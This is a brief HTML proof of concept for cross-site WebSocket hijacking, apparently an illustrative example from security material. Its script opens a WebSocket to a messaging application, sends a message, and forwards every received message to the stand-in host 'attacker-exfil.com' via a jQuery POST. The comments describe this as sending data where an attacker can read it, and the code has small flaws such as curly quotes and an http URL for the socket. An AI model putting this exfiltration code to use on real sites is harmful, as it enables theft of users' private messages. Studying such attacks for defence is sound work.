 <html>
<body>
<script src="jquery.min.js"></script>
<script>
// Create the WebSocket connection with the target application
var ws = new WebSocket("http://example-messaging-app.com", “chat”);
// Send a message over the WebSocket connection
ws.send("Attacker’s message");
// When a new message is received from the WebSocket
// connection, take the data from that message and
// send it to a place where the attacker can log and
// read it
ws.onmessage = function(event) {
$.post(“attacker-exfil.com”, event.data);
}
</script>
</body>
</html>